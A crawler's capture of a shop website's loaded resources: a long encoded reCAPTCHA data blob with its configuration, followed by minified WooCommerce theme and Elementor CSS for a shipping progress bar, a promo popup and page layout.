gB80wrPCkcKjw5DDqj89wqDDjHTCvcK3TMKOw5XDksKaw6XDqBYsw4Z7wpjCsMK2NcKkwqvDqxAEFhBfY8Kbwpp8awcuwrZbSsKzw4HCvMOwFA/DgMKca8KQa8OHREM1wp/[base64]/wpjCoXtYLR3DmijDp8O4McOGbw3CpVJwN8O1w67ChBkrw5jDhALCi8O1fMKdMEciWMOVwoUYw6M9SMKyXcO0EyfDqMK/[base64]/CgsOPFsOTZBbClsKKwpFcw6Vmw7hxw6Vjw4YEwpBfw4YNHEFFw4U+BUwQQ2zCqWwZwobDtcOmw7PCtMKmZsOiBMOuw4FHwqZJVWbDlD4VFS0iwrnDvRQtwrjDlsKpwr8/[base64]/JMKYw4B6wo7CjHrCi1VadzEZw5PDr8O7w7NGwpMlw5HDjMKWG3bDr8K5w6cKwpIzJsO+bQnDqsO+wrnCqcOdwoHDoX1Tw7TDgRsdwq0ZQQfCrsOvMyYYWThnOMOHVsKiGEFWAsKaw5rDkWl2wr8GH1LDjnV5w4XCj3bCn8KkLRY/w5XCpH8WwpXCkhhjTV3Dh1DCoB7CssKRwojCnsOVNVzDqB3DssOqKBltw5fCqF9dwrc8Z8O8EsOXXVJQw5tfWsKxVHYBwpEVwoTCh8KBR8OiYDnCu1fCpH/CtzfDhMOyw6nDicOjwpNaGcOhECB+THEJRh7CpmfCmwnCuWXDkjomXsKkOMK9wobCnRHDiTjDicOZZjHDjMK3DcOiwpfCgMKQUsO4D8KKw70GM2EBw5PDiFPCrMKiw6DCvRjClFjDlQVow67Cq8O1wqANIcKhwrTDrm7CnMOGbzDDtMOVwrwxWT9/LsKtOBBRw5RKbsOew5bCoMKSAcKpw5TDhMOIwqnCtCpCwrJqwoYhw4/Ci8O6YlTCiXrCiMKoZyUJwoVpwpJBOMKkQwo4wobDuMOJw7sWKyctWcKifcKLUMK8TgsYw71ew7xxecKKeMOPZcOjJMOTw451w5vDtsOhw5DCqncmYsOQw5IVw4zCj8Khw68dwqFSd2pmUsOBw6ARw7IfYCLDrmbDnMOrNxTClcOGwqrCgB/Dri4QUAgbDmDCsmzDk8KFeyxPwpXDnsKkMC8FB8OcAnkLwoJHwoxtN8Olw5rCgzQJwq4gCXPDjTzClcOzw68TJcOvWcObwqkTaVPDuMKfwr/DpsK3w4rDpcKuYxLCh8KFX8KJw6IYPHNDOCzCosKVw7PDlMKvw4HDljlTK2VKXRjDgMKMZcOiCcKDwqXDmsKFwrBPacKBYMKIw6/CmcOSwobDh3kgO8OXSTceJ8Osw4Y6YMOATsK/w57DrsKbDWwqEzPDjcKycMKcNRQ1TWXCh8O4TDlEHFQVwoNqw6wIHsOLwqVHw6TDpCRnaz/CjcKlw5wCwrgKOFdEw47DtMK2L8K9VxjCs8Oaw4/CpcK3w6XDn8OtwoLCoyfDhMKawpU+wofDk8K9EFzClSldUsKIwojDsMKRwqY5w4Z/fsOTw6Z3OcKgSsOCwr/[base64]/w5fDqMKMMQsTdsOLwrrCnybDl8KnBEt7w7wswq3DmlfDsCltIMK6w6DDrMOPEF3Dk8KyeCjCr8OjaSHCusOpA0zCk0tqN8O3ZsOAwpnCtMKuwrHCmHTDh8Klwq1fAsO7wqMwwpvCq2fCrQXDh8KNPDLCkVnCksOJKGTDlsOSw4/Co21kKMOZbi/Dt8ORG8O1ScOvw4g0wpEtwoLCkcOjw5nCusKuwp1/[base64]/Dg8Krw4zCpWLDpcOVwoMUEcKzw4hbWw7DrsKLwrfDmjrCsw7DjcOQRFXCgcODe1LDu8K8w5cVwrHCmBN0wpXCm3vDlhPDt8ORw5TDiUE+w4vDjcKawqTDok/DocKgw4HDr8KKb8KwEFBIMMOzbnB3CEYvw6B3w6/DjD3CuCHDgMOZDlnDvj7DgcKcAMKwwpPCuMOswrYnw4HDnXzCuUowTlY/w77Dux/DksOGwonCsMKXRcO3w7gMZB1Nwpx2JUtFFR1ZBsOTHBLDusKOMSUqwrU5wozDqcKSVcOjTDvCijtTwrNXIH7CllwtRcOYwoPDn3PCsn9TRsOpXFR0wpXDr2Qfw4QKa8Ovwq7CncK2ecOuwpnDgA/Dm0BywrpgwqzDtcKowrhoB8Ofw6XDi8KVw50UEMKOWsK9AVnCvnvCiMKsw6FlZcO3M8K7w4UXL8Kuw7/CoXULw6vDtA/[base64]/DlcOUVsKAOcKyDHLCpBnCtcKYQ3U/[base64]/DvnMwQsKUw4hTX8Otw6jCuTUyw6bCuMKqPCZ7woEEVsOoBMKwwrRwDGrDmWFma8OYDijCp8KwGsKhXl7DgzXCpsKzch1Twrlbwq/Dl3TCjSjDlBrCo8O5wrbCucKmDsOVw5dqKcOvwpEMwq9eEMOnHRDDiAYLwo/CvcK8wrLDgDjCmhLCgU1II8Oof8K/Pw3DiMKew4Raw6Mqez3ClDzCn8Krwq7CssKqwojDoMKBwprCknfDrB5aLw/CkBZuw4XDosO5C2kcOSBRw7TCkMOpw5xiQ8OXfMOJDXo/w5XDrsOTwrXCnsKhWD7Cp8Kpw4FFw6rCrRsDO8Krw79KKR/DrMO0OcKhMhPCp1QcGkdZT8OgT8K9wrMYDcOYwr3Cjy5CwpvCk8KEw4/CgcKwwrfCj8OWMcK/[base64]/CmsKKPnjCqCtkw7vDosKlYHjDmcOHwpkZwqYYN8KKEcKsPVfCsG/ChhUNw4F4TE7CusKLw7/CpMOuw7LCqsO3w5olwoBNwqzCnMKvwrXCr8Owwpkow7XCvTvCsG92w7nDpMKuw67DqcOpwoHDhMKRE3DDlsKZaEtMCsKmLsKELRjCpcOPw5VEw5fCg8OkwrrDuDNBYsKjAMK5wpnCjcK+OTzDpz1jw6/Dv8KfwofDgMKNwpF9w54HwrLDp8ONw7PDrMK0CsKzW2DDn8KfUsKhUkfCh8KIHF/[base64]/CtjhswoHDjDRXW8K0wo1/[base64]/DkMK+XsKcwprCnEvCrMOcVFTDkcOUwpgaJCLCvsK+aMOfBsKFw6HCg8KlZlHCgwrCvMKnw7UUwpBRw7lRUmInCDdywoDCkjzDuCtfTxJgw5AsYyRnHsKnFyZPw6QITiMKwoYWbcKDVsKsen/DpkvDk8OJw4nDgUPDu8ODeQ8kP3vClcKlw5LCtcK/T8OvEMONw7PCuW/DjMKiLnPDvcKsIcO7wo7DjMOzYV/CqTfDvCTDv8KYWsKpTcOZRsOCwrEHLcKywr/Co8O5YRPCsQ98w7TCuGh8woRGwo/DvcKYw4klN8ONwpDDkErCtEbDsMKIIG98ZcORw77Cq8KZU0VCw5bCkcKxwop/LcOQw6rDvUp8w7DDgRUWwpLDjHAawp1MOsKgwrN5w6JRRsK8OFzCtXZYR8Kgw5nDksOKw4vDicOYw41DFgLCgcOQwrbCuDJLf8Orw6NhV8O0w6VLTsKEw5LDsSJZw65lwqDClidhUcOGwqDDrsO9ccKhwpLDi8KXRsO1wo/DhzBSV2kAewDCnsOYw6VNM8O8Mj1Vw43DvHzDsFTDnE9aN8Kaw5YWTcKdwoE/w4/DicOrO0zDksK9UUnCk0PCtsKQJ8Ouw43Dklo5w4zCr8O9w5PDusKYwrLCikMXRcOjLnR/w7LCqsKbwpDDssOUwq7CrsKVwocHw4VFR8KQw4fCuQElcnU4w6MVXcK/w4/CpsKrw7RJwr3ClcOSRcOQwonDvMO8cSXDgsKGwqRhw5smw6kHYmguw7RIOXB1FsKdbGLCsH8gGCBRw5bDmcOaKcOkQ8Omw7gHw45Ww5DCksKSwojCmsKBBA/DtHPDkyVTdw/Cs8O0wrsjFgVrw4jDgHNRwq3Cg8KDBcO0wo4twqdYwr1gwpV4wr3DumnCoF/DpUvDuBjCkxl2G8OLBsOQQG/DtH7DsjwYfMKPwrfCvcKIw4Q5UsK7G8O/wrPCmcKOCHbCqcOiw74Xw45Aw7TCtMK2dUTCv8O7AsOYw5DDh8KVwponw6EnG3bDvcKiV33CqjHCoWYbbXpyUcKKw4nCnFYNFA/DpcKCE8OHY8O8LBZtFh9rUy3CnnTCkMKEwoPCqMK5wo5Iw6LDshrCvl3CnxjCosOCw5vCsMOzwr4pwrUBKz1yZVdfwofDlEHDug/DlyTCocK9ZiBsWkpiw5gZw68ED8KZw4RkPWHDi8O7wpTDsMK+YMKGYcOfw5HDiMOnw4TDrWzDjsORw7jCicK7K2MowonCr8OzwqLCgRtlw7TDvsK+w5/Cin8/w6MGKcKUXyHCqcKiw54lZcOII1zDqSt7I1lBasKOw4ZsIwjDr0LDmSZIHFFqDxrCncO2wo7CnVfCjXcKalwiw7kBS2kNwq/[base64]/CsOKRjjDh8KXPSVFAsKzCMKnw6dowp/DiBRIWMO3w7MxdAnDisKgw5PChcKyw6dNw6LDjmoOacKPwo1GTTTDl8KuYMKLw6DDgcOBYcKUdsKjwp4XVk4RwofDtQ8JSMOAwr/CvjscYcKzwrxNwp0OBikLwr9uHyoVwq1OwqMUT1hDw5TDvsOKwrM/wopSLiPDlsOeEgvDv8KVAsOQwp3DkhRQQcKswodSwpwIw6BtwosJCG/DlzrDpcKaO8OKw6wdd8O7wozCvcKFwoMFwpNRawQEw4XDs8O0KWBwYC3DmsO9w7ghwpE5YnoGw5fDmMOcworDih/DucOBwqoEdMO2R2FuDSRbw47DqHjCo8OgQsK2wpcrw5k6w4dCTFnCpE9oBXR8Il7CuxTCocOYwoYuw5nCk8OWTsOVw691w4HCiF/[base64]/CsQTCpmzCvWUTwqvCghDDgQk5UMKPw5jCn8Kpw67ChMONw5rCg8O/[base64]/CuxNdPcO9FcKEGHHCksKjwr92w4/DulnDpcKpwqgAViEZw5HCtMKZwq1uw7NHYcOVRxFtwpnDjMKUImnDiADCgQ5xR8OFw7RwM8OEA1lzw7nDkRtrS8KxCcKcwrjDgcOqNsKxwrXCmkbCicOuM0UtWAY9aE7DnBjDqcKHO8K4BcO0SF/[base64]/DhcObwrYLIWLDgSYDwr8AFcOkbXZ3c8Krwo58eMObwofDlMOfN1DCnMKgwp/CuAfClsKrw5nDgsOqwpg6wqkgTUdJw6fCrzdCWsKfw6PCmcKTRMOnw5fDiMO0wopLEWNlCMKAIcKZwodDHsOjFsOyIsOKw6LDpVrDnVLDpMKvwrXChcKjwoJ/[base64]/[base64]/DuEHDk8Oyw4bChcKQwrnDvcOpwqJtbcK0EXRvwr81XHhhw7wRwpzChMOew4xDDcKscMOVD8OcTVrDl1bDnwA7w7XCtsO2Uwo9Um/DhCs+OE7CkcKIY3LDsDvChGbCpSkzwoRsYxPCo8OoQcOew4/CtcKqw4DCu04+dMKVRjvCs8KKw7TClwzChwHClMKjO8OHTMKFw7lawq/DqxxgHm5mw6Z4w459IHJlell6w7wHw6FQwo7DrVgRJ3/CicKww60Lw5cfw7nCk8KQwrPCgMK4F8OXaiNew7l4wo9iw6Uuw7NWwoPCmxrCmk7CmcO+w4pkOmIhwrrDssKcIMOkfVEhwrcCEygkb8OfTDcTX8OUCsOuw6zDqsKKGEjDkcK5ZSNqTVB4w5nCrhTDkX/DjV0racKBRAvCi0ZrbcKdFMKMMcOvw6fDvMKzEW4Nw47Dk8OTwpMhdRACA0jDkjplw5XCqsK6d2HCpWpHEzTDu2/DgcKNNy9sK0/CjENxw5FewojCncKcwrrDuHzDkMKDD8Ojw4nCmhohwqrCr3TDokZiU1LCoRtswq1HO8O2w7xzw4t8wqs7w6oTw5hzOsK/w4kFw4zCoBMHMznCvcKUa8OUOsKFw6AcIsO5TyrCuFccwrnCiRLCqEU+w7UbwrxWMUIWUBnDuDfCmcKKFsO5AAHDi8Kpw5tmDjtWw6XCi8KBRjnDixhlw6/DmMKjwpTCkMKTTMKJZ1lqGlUCwp1fw6Bow7cqwoPClT7CoEzCoy8uwpzCiW17wphQVQ9Ww6/[base64]/CqB7DpsKmFiDDpX5YwpLCkSTDsyDDjcK7LhHDo2zCg8OiR1UwwogLw7o5R8OlYnFUw4DCpV/CusKDO3/[base64]/Djw90wqg+CMOww6HDn8ODw4nDlMKICnrDmXwxw7zCrMOqK8Olw5UQw7XDj1jDui/DhX7Ch15LcsOzaB3DozFJwonCnWY3w61AwpoJbF3DpMO8UcOAX8KNC8OnPcKkN8O8VS5SPcOeVcOuVBtAw6/CpDvChHnCoBHCjknDuUl6w6Q2HsOJSFkrwqbDoDRXCEfDqHcwwrHDiEXClMKqw6zCjx4Mw5fCgzMPwp/Cg8OIwprDpMKGJGzDmsKKNDsjwq13wrBdwp7DlB/CggPDiCJoY8Kfwosod8OTw7MoXFjDgsOXEwpkM8Ocw5PDvl/CjSoUE2p1w4/[base64]/DncKAw4nDpsKTw5PDuVhZw7FZdDRbwpgWeBJpBF/[base64]/DrMK6w60rwqvDgEbCo8K/w7vChgHDq8KbY8O0w6QXdWzCqsKNZzg1wpVLw6TCrsKNw43DnsOYaMKYwp9zbBLDtMOkS8KCTMO2asObwqbCmW/CqMKiw6nCrmloa0sEwqNmcSXCtMOzJyZjNG9mw5UEw6nCr8KjcRbCh8O5T3/DoMOdwpDCg3nCtsOrc8KnV8OrwrBxwoR2w7PDiiLClE3Ch8KwwqFrD2dZPcKrwrLCg1fDn8KqXzjDlURtwqvDocO9w5UVwqfCrcKQwrrDs1bCi38UYDzCljEgUsOUSsOYw5Uuf8K2E8OFOUgnw4vCgsO+Yx/[base64]/ClGHCuj/[base64]/[base64]/Do8KbfCYTCyVmwoE1ByMpw5sDw6V0A8KGCMOpwoQSK2HChDrDolnCn8Olw4ZLeRcZw5LDqsKdP8O/AcKUwoHCssKRREt6AwDCmCvCscKRQcOOQMKAF0bCo8O4UsOPXMOaAsODw4bCkBbDoWFQcMKGwoXDkR/DqH9NwrLDpsOiwrXChsKKA3LCosK5wq4Iw43CscORw7rDtmzDkcKYw6/DlyPCrMKpw5fDhHXDmMKZYwrDrsK2wqnDtmfDujrDqhoDw6tiDMOybMOpwrXCqETCjcO1w5lvX8O+wpLCpMKSU0oewqjDsl/Cj8KGwqdbwrE0e8K1dMKhDMOzYzw9wqR7EcOcwo3CgWzCujpRwpvCsMKJHMOew4cSfMKfeBAIwpg3wrADesKbH8KaJsKZZG9lwrTCj8OuORBMY1ALP2BSW2fDi2JfE8OdXMOGwp7Ds8KDPDNuX8K/FwkITsK4w6DDhTZMwrN3ezHCslNAR3/DgsKJw6bDocKnGjzCgnJ5ABbCn2HDnsKGOmDCqWITwpjCrsK9w6fDsSHCrWEUw6fDscORwq0Vw5XChcOhWcOjCcKnw6bCjMOGCxAdFk7Co8OBPMOzwqQVIcK0GGbCpcOmDsK/cibCjkjDg8OswqHCizPDkcOxF8Khw7DCnThKOm7CgXMwwpHDo8OabsOmZ8OKFcKKw4/CpH3ClcOBw6TCqMK/GDBUw6nCr8KRwrLCjhhzXcOuw4jDoiRDwq7CusKOw7PDicK1wojDt8OAE8KawoDCjH/DslfDlwVJw7kKwo3CuWoxwpfDrsKvwrXDqBlnGDNmIsO+T8KmbcOkTMK3SToQwoJqw4BgwpZdBgjDjRIjYMKUAcKDwo5uwo/Dl8OzO2rCj14Cw6AawpnCgWNTwoc9wowaLU/[base64]/DqMK/w7bCmsKgwpvCgMKlw54BXFsjT8OVw7oWdRdVOz9HEWTDjMKwwqEFCcKpw6s0bMK8e2XCi1rDl8OywqTDn3IXw73Cmy1lAMKxw7nDmlsvOcKeeW/DnsKLw73Dj8KXPcOOXcOvwqTCmTzDiH1hBB3DqcK4F8KCwpzCimrDj8KAw5hHw4TCtWHDpmHCtsOrfcO1w6w1XMOiw6rDk8KTw6pkwqzCo0LDsABxZhYfM2M4TcOKTn3CoTzDisOdwqjDp8ODw6Evw6LCkhFuwoZ+wrLDm8KSRBs+FsKNQsOHasO/wpTDu8Omw7vCulPDjTF7JsK2LMK2TcKCMcOUw5nCn10dwqrCgHhYw5IwwrJVwoLDvcOnwqbCnFfCkg3ChcO1CRHClzrDhcKUcGd8w545w5TDk8O3wpl9EATDtMOeGHEkFUkccsOpwpdcw7l7cRAHw69UwpHDtcO4w4jDhsOFwpJ5a8KEw4Fuw6/Du8O8w5l4R8O+RS/[base64]/[base64]/DvgLCsj8Ew5sJw6zCtMKMw6/Ck1MPAGUtVcOcHsK8B8Kww4jChiFowoLDm8O5XQRgWcK6U8KbwqjDp8KhbynDgcOFw7IGw7IWFQ7DsMKGOQ/CnGwVw57CtcKvccKhwqnCpkYSw77DqcKFHsObaMKbwq4LIDrDgD01NGRgw47Coxo4IMKYw6zCizvDgMKHwqc0DiDCpWLCh8Klw4x+F0FAwqc7U0bCqBPDtMOFcz5awqDDuA9yc1dbcWg8GBnDhSM+w5R1w7AeDcKmw5EtdMOgXMKjw5ZCw6t0ZBM3wr/[base64]/Ih9lwpDCpkvCvl0ww5wSN8KGw7szwpMsW8KOwqnCsgvCqS55wp/[base64]/WU/[base64]/Ch8KEw4HDkXjDnULDk8Ocw5vCr2bDpmrCtMKEw4k7w6pBwodMETkow6fCm8KZw44xwrzDtcKVRsONwrl/HMOHw74aYmXCv1Uhw5Juw5p+w48WwpHDucOxZGvDtkXDnCnDtmHDq8Knw5HCncOaWsKLcMOQRw1Gw44wwoXCqzjDocKaDMO6w4cNw4bDqB4yPBzDq2jCqSUyw7PCnDkJXD/[base64]/YsOlAyPCt8KaOwsQwrhGflM8VX7ClsK6wqs/[base64]/Du8OABcK+w6bDpD/Djm/DgVPCh3wQw60ScsOUw5fCgMOBw7obwq3DvsKwbyl+w4xvcMO9UXlZwpsAw43DuXxwUkrDjRXCm8KNw4JqfsOwwroUw40bw5rDuMKLNH17w7HCrmAyTcKxNcKIKcO1w5/Cp1cFJMKawqfCq8OWNlx/w7rDmcOywoNIQcOgw6PCiWo7QXXDvxbDhcOLw7pow5LClsKxwpXDhxTDnHvCvTbCnsKT\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZzPmf4ghmUeYIbXTFEn0V65C+JZqUrde/wKlcpOCWjY\\u003d\x22,1,0,null,1,1769529441692,0,0,[8,105],null,[159,151],\x22RC-4tQ317WOmv6MSA\x22,null,null,null,null,null,\x220dAFcWeA5-SEXwkDmqqF-GjX0iwJPIGyx1_BPuuZ9DNo1ncBJHY8hJoKgXu4bWBooPLs4Yr82ZAbznYlUxtyY6WJvPPQNgI_Ty_Q\x22,1769612241790]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4
body_size: 146
content:
.wd-free-progress-bar{border-radius:calc(var(--wd-brd-radius) / 2);--wd-progress-height: 10px}.wd-free-progress-bar .progress-bar{margin-top:10px;background-image:linear-gradient(135deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent);background-size:15px 15px}.wd-free-progress-bar.wd-progress-hide .progress-area{display:none}.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar{padding:20px;border:2px dashed var(--brdcolor-gray-300)}.widget_shopping_cart .wd-free-progress-bar{margin-bottom:0;padding-top:15px;padding-bottom:15px;border-top:1px solid var(--brdcolor-gray-300)}.wd-builder-off .wd-shipping-progress-bar{margin-bottom:20px}@media (min-width: 769px){.woocommerce-checkout .wd-builder-off .wd-shipping-progress-bar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4
body_size: -51
content:
.wd-popup.wd-promo-popup{display:none;max-width:800px}.mfp-wrap .wd-popup.wd-promo-popup{display:block}@media (max-width: 1024px){.wd-promo-popup-wrapper>.mfp-container{position:fixed;overflow-y:auto}}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956
body_size: 81
content:
.elementor-3142 .elementor-element.elementor-element-d67d2e5{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3142 .elementor-element.elementor-element-d67d2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title, .elementor-3142 .elementor-element.elementor-element-42240ba .title-subtitle, .elementor-3142 .elementor-element.elementor-element-42240ba .woodmart-title-container{max-width:70%;}.elementor-3142 .elementor-element.elementor-element-42240ba .title{font-size:34px;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title{font-size:14px;}.elementor-3142 .elementor-element.elementor-element-e6e095c .mc4wp-form-fields{max-width:420px;}.elementor-3142 .elementor-element.elementor-element-e6e095c > .elementor-widget-container{padding:0px 15px 0px 15px;}